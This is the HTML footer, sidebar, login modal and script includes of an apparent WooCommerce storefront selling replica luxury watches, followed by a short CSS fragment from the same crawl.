	<li class="cat-item cat-item-373"><a class="" href="https://www.hontreplicawatch.me/category/replica-watches/" ><span class="widget_categories-post-title">Replica Watches</span></a>
</li>
	<li class="cat-item cat-item-285"><a class=" parent " href="https://www.hontreplicawatch.me/category/rolex/" ><span class="widget_categories-post-title">Rolex</span></a>
</li>
	<li class="cat-item cat-item-410"><a class="" href="https://www.hontreplicawatch.me/category/rolex/sea-dweller/" ><span class="widget_categories-post-title">Sea-Dweller</span></a>
</li>
	<li class="cat-item cat-item-304"><a class="" href="https://www.hontreplicawatch.me/category/omega/seamaster-diver-300/" ><span class="widget_categories-post-title">Seamaster Diver 300</span></a>
</li>
	<li class="cat-item cat-item-388"><a class="" href="https://www.hontreplicawatch.me/category/rolex/submariner/" ><span class="widget_categories-post-title">Submariner</span></a>
</li>
	<li class="cat-item cat-item-1"><a class="" href="https://www.hontreplicawatch.me/category/uncategorized/" ><span class="widget_categories-post-title">Uncategorized</span></a>
</li>
	<li class="cat-item cat-item-405"><a class="" href="https://www.hontreplicawatch.me/category/rolex/yacht-master/" ><span class="widget_categories-post-title">Yacht-Master</span></a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.hontreplicawatch.me/wp-login.php">Log in</a></li>
			<li><a href="https://www.hontreplicawatch.me/feed/">Entries feed</a></li>
			<li><a href="https://www.hontreplicawatch.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>    </aside><!-- #secondary -->
</div>	</div>
</div>
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f3909c9d87929087b39b9c9d87849287909b9680dd9e96">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2025 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="78b4f7270c" /><input type="hidden" name="_wp_http_referer" value="/tag/first-mens-rolex-watch/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7
body_size: 4936
content:
/* selection */
*::-moz-selection {
  background: #999999;
  color: #fff;
  text-shadow: none;
}

::-moz-selection {
  background: #999999;
  color: #fff;
  text-shadow: none;
}

::selection {
  background: #999999;
